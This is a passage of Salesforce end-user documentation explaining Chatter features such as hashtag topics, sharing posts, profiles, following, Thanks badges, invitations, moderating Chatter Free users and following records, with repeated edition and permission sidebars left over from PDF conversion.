Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### USER PERMISSIONS

To add existing topics to posts and comments:

**•** "Assign Topics"

To add new topics to posts and comments:

**•** "Create Topics"

# **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

# USER PERMISSIONS

To add existing topics to posts and comments:

**•** "Assign Topics"

To add new topics to posts and comments:

**•** "Create Topics"

The hashtag topic becomes a link to the topic detail page. The topic (without the hashtag) is also automatically added to the top-level post in the update. For example, if you include **#Universal Paper** in a comment under your coworker's post, the topic **Universal Paper** is added to your coworker's post.

Once you post an update, the only way to remove a hashtag topic is to delete the entire post or comment. You can, however, remove the topic from the top-level post.

#### SEE ALSO:

[Add Topics to Posts](#page-3055-1)

## Add Topics to Files

Use topics to make files more visible. Topics added to feed posts are also added to any files in the post or its comments. When you search for those topics, the files are included in results.

To add topics to files posted in feeds, simply [add the topics you want to the feed post](#page-3055-1) on page 3048 where the file is attached. You can add regular topics or [hashtag topics](#page-3055-0) on page 3048. The topics are automatically added to any files attached to the post or its comments.



Note: While Lightning Experience supports adding hashtag topics, searching and viewing topic details are available only in Salesforce Classic.





# USER PERMISSIONS

To add topics to files

**•** "Viewer" access to the file

AND

"Assign Topics" (to add existing topics)

OR

"Create Topics" (to add new topics)

#### Example:

Since Kimmy added the topics Sales Training, Western Region, and Feedback Request to her post, these topics are also added to the file she attached. Now, her coworkers can click a topic to find other posts, files, and records associated with that topic. If the topic is associated with records other than files, go to the **Records** tab and choose **Files**. Otherwise, use the **Feeds** tab to see all posts and files for the topic.



## Remove Topics from Posts

Remove a topic from a post if it no longer applies.

You can remove topics from posts in the feed, whether they're regular topics or hashtag topics. Removing topics doesn't delete them altogether; it only removes them from the post. Deleting the text of hashtags doesn't delete hashtag topics. Before you remove a topic from a post, consider whether you or someone else added it. Someone else may be tracking the update with topics you're not aware of.

- **1.** In the top corner of the post, click  $\Box$ .
- **2.** Click **Edit Topics**.
- **3.** Click **x** next to the topic you want removed from the post.
- **4.** Click **Done** or press ENTER.

<span id="page-3057-0"></span>Removing a topic from a post removes the post from the topic feed on the topic detail page and from the feeds of any followers.

# Adding a Topic as a Favorite

Add a topic as a favorite to quickly see the latest on the topics you're interested in.

- **1.** Click a topic name to navigate to the topic detail page.
- **2.** In the upper-right, click  $\boxed{\cdot}$ , and choose **Add to Favorites**. The favorite name is the same as the topic name.
- $\Omega$  Tip: When viewing a topic favorite, you can click the topic name at the top of the feed to go directly to the topic detail page.

#### <span id="page-3057-1"></span>SEE ALSO:

[Viewing All Topics](#page-3051-1)

## Viewing the Topics People Are Talking About

The topics you're talking about appear in your Chatter profile in the Recently Talked About section. This section helps people learn which topics you're knowledgeable about or interested in. These are the topics that you and others have frequently and recently (within the last two months) added to your posts and to posts you've commented on. For privacy reasons, Recently Talked About topics don't include topics used solely in private groups or record feeds. You can see up to five topics, with the most frequently and recently added topic appearing first. If you're new to topics or if you haven't used topics in the last two months, the Recently Talked About section doesn't appear until you start using topics more frequently. Click a topic in this section to see the topic detail page.

Note: If the Knowledgeable About list or Work.com Skills are enabled, those features replace the Recently Talked About section on profile pages.

## EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To remove topics from posts:

**•** "Assign Topics"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-3058-1"></span>View the Topics Groups Are Talking About

The topics that a group is talking about appear on the group detail page in the Recently Talked About section. This section helps people understand which topics a group is knowledgeable about or interested in. These are the topics most frequently and recently added to group posts over the last two months. You can see up to five topics, with the most frequently and recently added topic appearing first. If a group isn't using topics, the Recently Talked About section doesn't appear until the group starts using topics more frequently. Click a topic in this section to see the topic detail page.

## Viewing Your Company's Trending Topics

The Trending Topics area on the Chatter tab shows the topics being discussed right now in Chatter. The more frequently people add a specific topic to their posts and comments and comment on or like posts with the same topic over a short period of time, the more likely it is to become a trending topic. For example, if your coworkers are attending the upcoming Dreamforce conference and have started discussing it in Chatter, you may see a trending topic for Dreamforce. A trending topic is not solely based on popularity and usually relates to a one-time or infrequent event that has a spike in activity, such as a conference or a project deadline. For privacy reasons, Trending Topics don't include topics used solely in private groups or record feeds.

SEE ALSO:

[Viewing the Topics People Are Talking About](#page-3057-1) [View the Topics Groups Are Talking About](#page-3058-1)

# <span id="page-3058-0"></span>Share Posts

# Sharing a Chatter Post

Sharing lets you quickly copy a public post to your profile or a group. This feature is available in Salesforce Classic only..

You can share public Chatter posts that contain text, links, or files to your profile, with a group, or using a link to the post.

When you share a post, keep in mind:

- **•** You can share a post to your own profile, but not to another person's profile.
- **•** You can share the original post, including any files and attachments, but you can't share any comments or likes.
- **•** You can comment on the shared post, but you can't edit a shared post.
- **•** You can't share feed tracked items and custom feed items, such as approvals, dashboard snapshots, or case interactions.
- **•** You can't share a post from a record feed.
- **•** You can only share posts with a group you're a member of.
- **•** You can share a post to a group that allows customers. However, customers and other group members can't share posts from a private group.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

# EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions

**•** Only Chatter users inside your company can see a post that you shared using a link in an email or instant message.

When someone shares your post, you receive an email notification. To change your email notifications, from Setup, enter *Chatter Email Settings* in the Quick Find box, then select **Chatter Email Settings**.

#### SEE ALSO:

[View a Single Chatter Post](#page-3060-0)

## Sharing a Chatter Post to Your Profile

Copy a public post to your profile to share it with the people who follow you.

You can share public posts, but you can't share feed tracked items and custom feed items, such as approvals, dashboard snapshots, or case interactions.

- **1.** Find the post you want to share in your Chatter feed.
- **2.** Click **Share**.
- **3.** Write a comment about the post or leave the comment field blank.
- **4.** In the drop-down list, select **My profile**.
- **5.** Click **Share**.

The shared post appears in the Chatter feed on your profile.

#### SEE ALSO:

[Post Visibility](#page-3034-0)

#### Share a Chatter Post with a Group

You can share posts with a group that you're a member of.

You can share public posts, but you can't share feed tracked items and custom feed items, such as approvals, dashboard snapshots, or case interactions. You can't share posts with archived or unlisted groups.

- **1.** Find the post you want to share in your Chatter feed.
- **2.** Click **Share.**
- **3.** Type a comment about the post or leave the comment field blank.
- **4.** In the drop-down list, select **A group**.
- **5.** Type part of the group name and select the group from the list.

If you are sharing a post with a file, select **Viewers** to allow group members to only view the file, or select **Collaborators** to allow group members to download and modify the file.

## **6.** Click **Share**.

The shared post appears in the feed of the group.

SEE ALSO:

[Post Visibility](#page-3034-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce Classic
## <span id="page-3060-0"></span>Sharing a Link to a Chatter Post

Share a post with other Chatter users via email or instant message.

When sharing a link to a post, keep in mind:

- **•** You can't share a link to a post from a private group.
- **•** You can share public posts, but you can't share feed tracked items and custom feed items, such as approvals, dashboard snapshots, or case interactions.
- **•** In order to see the post, the people to whom you send the link to the post must be Chatter users.
- **1.** Find the post you want to share in the Chatter feed.
- **2.** Click **Share**.
- **3.** In the top corner, click **Show link to post**.
- **4.** Copy and paste the link in an email or instant message and send it to the people with whom you want to share the post. When recipients of the email or instant message click the link to the post, the post appears in their Chatter updates.

SEE ALSO:

[Post Visibility](#page-3034-0)

## View a Single Chatter Post

You can view a single Chatter post in a feed for a user, record or group.

- **•** In a feed, click the timestamp displayed below the post, for example, **Yesterday at 12:57 AM**.
- In a Chatter email notification, click the link in the body of the email to view only the related post.
- **•** To view the full feed, above the post, click **All Updates**.

SEE ALSO:

[Sharing a Link to a Chatter Post](#page-3060-0)

# People in Your Organization

Update your personal profile and view the profile of other people in your organization.

[People Overview](#page-3061-0) [Chatter Profile Overview](#page-3062-0) Customize your personal Chatter profile with a photo and information about yourself so others can learn more about you. [Profile Best Practices](#page-3063-0) [Using the Following and Followers Lists](#page-3063-1) [People Recommendations](#page-3064-0) [Give Thanks to Your Coworkers](#page-3064-1)

Recognize your coworkers with badges and post your thanks directly to their Chatter feed.

# EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

#### [Files Owned Lists on Profile Pages](#page-3065-0)

The Files Owned list on a person's profile shows the files that person most recently attached to a Chatter post.

#### [Chatter Activity and Influence](#page-3065-1)

See your personal Chatter activity statistics, such as how many posts you've made and how many likes you've received, and check your relative Chatter influence.

[Inviting People to Join Chatter](#page-3066-0)

## <span id="page-3061-0"></span>People Overview

The People tab and the People list on the Chatter tab display a list of the users in your organization.

- **•** Click a person's name or photo to view his or her profile.
- **•** Click **Follow** to see a person's updates in the Chatter feed. You can't follow [customers.](#page-3197-0)
- **•** Click **Following** to stop seeing a person's updates in the Chatter feed.
- **•** Click a column header to sort the list:
	- **– Name** sorts alphabetically by name. By default, the list is sorted alphabetically, in ascending order.
	- **– Following** sorts based on who you're following and not following.
- Search for users by typing characters of a first or last name in the search box at the top of the page. The list automatically filters based on what you type.
- **•** At the top of the list, click a letter to list everyone whose last name begins with that letter.
- **•** Your organization's size determines what you see in the people list. For example, in the largest organizations, we don't display any users until you start searching for a person's name. We count all Salesforce user license types when calculating the approximate number of users, including internal users, Communities users, and Chatter users.



- [Invite people](#page-3066-0) to join your Chatter network. Invited users can view profiles, post on their feed, and join groups, but can't see your Salesforce data or records.
- **•** View the people that Chatter recommends you follow. Click **More** in the Recommended People section to view all of your recommendations. If no recommendations appear, then you're already following all the recommended people.

Chatter, Profile, People, Groups, and Files tabs are available by default in the Chatter app. Select the Chatter app from the app menu in the top right corner of any page. If your administrator has added these tabs to other apps, you see the tabs in those apps unless you previously customized your display. In that case, add the tabs to those apps.

SEE ALSO:

[Chatter Moderators](#page-3067-0)

EDITIONS

Available in: both Salesforce Classic and Lightning Experience

# <span id="page-3062-0"></span>Chatter Profile Overview

Customize your personal Chatter profile with a photo and information about yourself so others can learn more about you.

Click your name anywhere around the application to view your profile. If available, you can also click the Profile tab or *Your Name* > **My Profile** at the top of the page. View other people's profiles by clicking their name.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions



From this page you can:

- **1.** [Change your profile picture.](#page-60-0)
- **2.** Click in the Contact section to edit your contact information.
- **3.** View content on different tabs. Your administrator configures the tabs and can add custom tabs or remove the default tabs.
	- **•** Feed tab—View your [Chatter feed](#page-3022-0) or [post an update](#page-3033-0).
	- Overview tab—Update your About Me section, view your activity in a Q&A or Ideas community, [view your groups,](#page-3088-0) or [see who's](#page-3063-1) [following you and who you're following.](#page-3063-1)
- **4.** Edit your profile or access your personal settings.



Note: More options are available when viewing someone else's profile. For example, if available, you can follow or unfollow someone or [send them a private message](#page-3102-0).

#### SEE ALSO:

[Profile Best Practices](#page-3063-0) [People Recommendations](#page-3064-0) [Viewing Community Activity for Ideas and Questions](#page-2251-0) [Personalize Your Salesforce Experience](#page-47-0) [Edit Your Personal Information](#page-57-0)

## <span id="page-3063-0"></span>Profile Best Practices

When using profiles, consider these tips:

- **•** Information in the About Me section is searchable and makes you more visible to others.
- Your posts display in your Feed tab and the feeds of people following you. To delete your posts from feeds, hover over the post and click  $\mathbf x$ .
- **•** To change your email address in your contact information, you must click the link in the confirmation email sent to your new email address.
- <span id="page-3063-1"></span>• Not all users have profiles. This includes portal users and the Connection User in organizations using Salesforce to Salesforce.

## Using the Following and Followers Lists

View the Following and Followers lists on your profile to see who, what, and how many items you're following, and who is following you. If you're not following anyone, click **Find people to follow** in the Following list to view the People list and start following people. You can also view the Following and Followers lists on other people's profiles.

 $\mathcal{A}$ Note: When your Salesforce admin enables Chatter, you automatically follow some users and records in your org.

In either list, click **Show All** to view the full list in alphabetical order.

- **•** Use the **Next** and **Previous** links to see more of the list.
- **•** Optionally filter the Following list by people or objects, for example, accounts or files.
- In your Following list, click **x** to stop following a person or record.
- **•** In another person's Following list, click **Follow** to follow a person or record.
- **In any Followers list, click <b>Follow** to follow a person, or x to stop following them.
- **•** Click **Done** to close the window.

SEE ALSO:

[Post Visibility](#page-3034-0) [People Recommendations](#page-3064-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## EDITIONS

Available in: Salesforce Classic

## <span id="page-3064-0"></span>People Recommendations

Chatter recommends people in your organization that you might want to follow based on similar interests. For example, Chatter recommends people who:

- Follow the same people as you.
- **•** Are in your management hierarchy, such as your manager, people who report to your manager, and people who report to you.

Salesforce uses the Manager field on your personal information page to determine these recommendations. If this field is blank, Chatter won't recommend people based on your management hierarchy. Only your Salesforce administrator can edit the Manager field.

- **•** Are popular, which means they have many followers.
- **•** Are new to Chatter.
- **•** Are interested in the same records as you. For example, someone who has looked at or edited an account that you've recently viewed.
- **•** Are often followed together with people you already follow. For example, if you follow Madison Rigsby, you get a recommendation for Suzanne Powell if many people who follow Madison also follow Suzanne.

To see an expanded list of your recommendations, click **More** in the Recommendations section. If no recommendations appear, then you're already following all the recommended people.

#### <span id="page-3064-1"></span>SEE ALSO:

[Chatter Profile Overview](#page-3062-0)

## Give Thanks to Your Coworkers

Recognize your coworkers with badges and post your thanks directly to their Chatter feed.

Note: The Chatter Free license has limited functionality with Thanks features.

Rewards features require a Work.com license. This includes giving, creating, or receiving badges tied to rewards.

Thank someone if they've done a great job or to recognize an achievement.

## [Walk Through It: Give Thanks in Chatter](https://login.salesforce.com/services/walkthrough?path=%2F_ui%2Fcore%2Fchatter%2Fui%2FChatterPage&tour=give-thanks-in-chatter-2)

**1.** From the Chatter publisher, click **Thanks**.

If **Thanks** isn't displayed, click **More** and select **Thanks** from the publisher's drop-down menu.

**2.** Type the name of the person you want to thank.

Currently, you can only thank one person at a time, but you can mention other people in your post's message.

**3.** Select **Change Badge** to select a different badge for your post or keep the default badge.

You can choose from twelve pre-defined badges. Select the badge image to see more information about the badge.

- **4.** Type a message for the person you're thanking.
- **5.** Select your audience.
	- **• My Followers** to post to all your followers

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### **EDITIONS**

Available in: Salesforce Classic

Available in: **All Editions** that have Chatter enabled.

• **A Group** to post to a specific group. Search for the group and select the group from the list. The person you're thanking is @mentioned at the beginning of the post's message. When you post to a private group, only the group's members can see your post to the group. However, the badge will also appear publicly on the Recognition tab of the recipient's profile.

#### **6.** Click **Share**.

Your Thanks post appears in your feed and the feed of the person you're thanking. If you're posting to a public group or a record page, the post appears on the group or record feed and their profile. If you're posting to a private group, only members of the private group can see your post to the group. However, the badge will also appear publicly on the Recognition tab of the recipient's profile.

## <span id="page-3065-0"></span>Files Owned Lists on Profile Pages

The Files Owned list on a person's profile shows the files that person most recently attached to a Chatter post.

The list includes files that the profile owner attached to a post on the profile, a group, or record page, or uploaded to Salesforce CRM Content libraries. Hover to see available options or click the file name to go to the file detail page.

Click **Show All** to see a list of all the files the profile owner attached and uploaded. The list doesn't include files you don't have access to, documents from the Documents tab, and attachments from the Notes and Attachments related list. On this list you can:

- **•** Upload private files or share files with people, groups, or via a link
- **•** Preview a file, if a preview is available
- **•** Follow a file to receive updates in your feed
- **•** Click the file name to view the file detail page

<span id="page-3065-1"></span>SEE ALSO:

[Filter Your Files List](#page-3128-0)

## Chatter Activity and Influence

See your personal Chatter activity statistics, such as how many posts you've made and how many likes you've received, and check your relative Chatter influence.

Chatter activity statistics include how many posts and comments you've made, how many comments you've received, and how many people liked your posts and comments. Chatter influence shows how your activity stacks up to other people's.

- **•** Top Influencers lead collaboration efforts by regularly sharing essential content.
- **•** Active Influencers encourage others to get involved and share knowledge.
- **•** Observers are quiet participants or just getting started in Chatter.

You can see your Chatter activity statistics and influence on your profile under your photo. You can also see your coworkers' Chatter activity and influence on their profiles. When viewing a profile,

hover over  $\mathbf{i}$  under the profile photo for details about how that person is uniquely influential.

SEE ALSO:

[Chatter Profile Overview](#page-3062-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Contact Manager** Editions

## <span id="page-3066-0"></span>Inviting People to Join Chatter

You can invite people from your company that don't have Salesforce licenses to use Chatter. Invited users can view profiles, post on their feed, and join groups, but can't see your Salesforce data or records.

To invite people to Chatter:

**1.** Click **Invite People to Chatter** on the People page or **Invite Coworkers!** on the Chatter page.

**K** Note: You can only invite people with email addresses in your company's domains. Portal users can't send invitations.

- **2.** To send invitations from Chatter, enter email addresses and click **Send**.
- **3.** To send invitations using your own email account, click **send your own email invitation**. If you have a default email client set, an email containing an invitation link opens in your mail program. Otherwise, you see an invitation link that you can copy and paste into an email.

You can also invite coworkers to join a public group even if they don't use Chatter yet. Additionally, owners and managers of private groups can send invitations. If customer invitations are enabled, owners and managers can also invite [customers](#page-3197-0). When someone accepts an invitation to join the group, they join Chatter as well.

- **1.** Click **Groups** and click on a group name.
- **2.** In the Members section on the group detail page, click **Invite People**.

If you are the group owner or manager, you can also click **Add/Remove Members**, then click **Invite them to Salesforce Chatter!**.

- **3.** Enter email addresses and click **Send**.
- Note: If a user doesn't accept the invitation within the first day, Chatter sends an email reminder the second day. If the user doesn't accept that invitation, Chatter sends another reminder the following day.

A user has up to 60 days to accept an invitation to join Chatter. If during that time, an administrator deselects Allow Invitations or removes the user's domain from the list, the user can't accept the invitation.

When delegated authentication single sign-on is enabled in your organization, invited users bypass the password registration page. If their username already exists, they won't be able to accept the invitation.

SEE ALSO:

[About Chatter Customers in Private Groups](#page-3197-0)



Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To invite people to Chatter:

**•** "Allow Invitations"

# Moderate Chatter Free Users

## <span id="page-3067-0"></span>Chatter Moderators

A moderator is a Chatter user with some additional privileges such as:

- **•** [Activate or deactivate Chatter Free users](#page-3068-0)
- **•** [Assign a Chatter Free user as moderator or take the privilege away](#page-3067-1)
- **•** Access to details about all users in your org
- **•** Delete posts and comments that they can see

You can tell if someone is a moderator by the special banner on their profile picture.



<span id="page-3067-1"></span>SEE ALSO: [What Your Chatter Group Role Allows You To Do](#page-3082-0)

## Assign Moderator Privileges to Chatter Free Users

As a moderator, you can assign moderator privileges to Chatter Free users in your organization. You can also remove them if needed.

- **1.** Go to the person's profile page by clicking their name in the People tab or on a feed.
- **2.** On the profile page, you can take these actions from the user action menu.



- **•** If you want the person to be a moderator, select **Assign Moderator Privileges**.
- **•** If the person is a moderator and you want to revoke those privileges, select **Remove Moderator Privileges**.

SEE ALSO: [Change Chatter Group Roles](#page-3083-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

#### USER PERMISSIONS

To moderate Chatter:

**•** "Moderate Chatter"

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To assign moderator privileges to Chatter Free users:

**•** "Moderate Chatter"

## <span id="page-3068-0"></span>Deactivate Chatter Free Users

As a moderator, you can deactivate Chatter Free users if, for example, they left the company.

- **1.** Go to the person's profile page by clicking their name in the People tab or on a feed.
- **2.** On the profile page, click **Deactivate User** from the user action menu.



If you need to re-activate a Chatter Free user, you must use global search to find their profile, as deactivated users don't show up on the People tab. To activate a user:

- **1.** Find the person's profile using global search.
- **2.** On the profile page, click **Manage User** and select **Activate User**.
- SEE ALSO:

[What happens when the owner of a Chatter group is deactivated?](#page-3083-1)

# Records and List Views

Configure your follow settings for records, view Chatter feeds on list views, and learn more about record recommendations.

#### [Automatically Follow Records You Create](#page-3069-0)

When you follow records you create, updates are sent to your Chatter feed when you or someone else changes a tracked field on those records.

[Viewing Record Feeds](#page-3069-1)

View the Chatter feed associated with a record you follow to see updates about the record.

[Can I create a custom report for records I'm following?](#page-3070-0)

[Can other people follow records I own?](#page-3070-1)

[Record Recommendations](#page-3070-2)

[Viewing Chatter Feeds on List Views](#page-3071-0)

Switch to an object's Chatter feed directly from a list view to see updates for the records included in the list view.

[Adding a List View as a Chatter Favorite](#page-3071-1)

Add a list view as a Chatter favorite to monitor key business processes directly from your Chatter tab.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Enterprise**, **Professional**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## USER PERMISSIONS

To deactivate Chatter Free users:

**•** "Moderate Chatter"

# <span id="page-3069-0"></span>Automatically Follow Records You Create

When you follow records you create, updates are sent to your Chatter feed when you or someone else changes a tracked field on those records.

By default, you don't automatically follow the records you create. If you want to automatically follow the records you create, enable auto-follow in your Chatter Settings.

- **1.** From your personal settings, enter *My Feeds* in the Quick Find box, then select **My Feeds**.
- **2.** Select Automatically follow records I create.
- **3.** Click **Save**.

Consider the following tips around auto-following records:

- **•** When you create a child record, the owner of the parent record becomes the owner of the child record by default. So you don't automatically follow the child record, unless you're the owner of the parent record.
- The Account Owner field of a record is updated to change the account owner. The new account owner only follows the account automatically, if the Account Owner field is feed-tracked and the new account owner has auto-follow enabled.
- If a workflow changes the Account Owner field while the record is created, the user who created the record doesn't automatically follow the account.

Consider the following scenario. You are creating a record. Saving the record starts a workflow that immediately reassigns the Account Owner field to another user and then saves the record. Meaning, the workflow changes the Account Owner field before the record is saved. In this case, you don't follow the record automatically, because you never were the record owner, even though you technically created the record.

SEE ALSO:

<span id="page-3069-1"></span>[Viewing Record Feeds](#page-3069-1) [Record Recommendations](#page-3070-2) [Personalize Your Salesforce Experience](#page-47-0)

## Viewing Record Feeds

View the Chatter feed associated with a record you follow to see updates about the record.

Record feeds allow you to track information for records you have access to. On the record detail page, click **Show Feed** to display the record feed above the account details.

Note: Access is all-important. For example, let's say you reassign a record and then realize  $\mathbb{Z}$ it needs an update. Often, you can open and update the record. But if, after the reassignment, you no longer have access, then you won't be able to see or update the record.

In the record feed, you can

- **•** View posts, comments, and tracked field changes.
- **•** Write an update about the record and share it with other people who follow the record.

Updates on the record detail page also appear on the Chatter page of people who follow the record. Anyone who has access to the records can see the update on the All Company feed.

**•** See who is following the record.

## EDITIONS

Available in: Salesforce **Classic** 

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Developer**, and **Database.com** Editions.

## USER PERMISSIONS

To view a record:

**•** "Read" on the record

## EDITIONS

Available in: Salesforce Classic

**•** Search the [record feed](#page-3030-0)  $($   $)$ .

Note: Record field changes in the feed aren't included in search results.

# <span id="page-3070-0"></span>Can I create a custom report for records I'm following?

Currently, you can't customize a report based on records you're following in Chatter.

#### SEE ALSO:

<span id="page-3070-1"></span>[The People and Records You Auto-Follow Initially](#page-3015-0)

## Can other people follow records I own?

Yes, provided that they can already see the record. People can only follow records they can see, and by extension, can only see updates to records they can see.

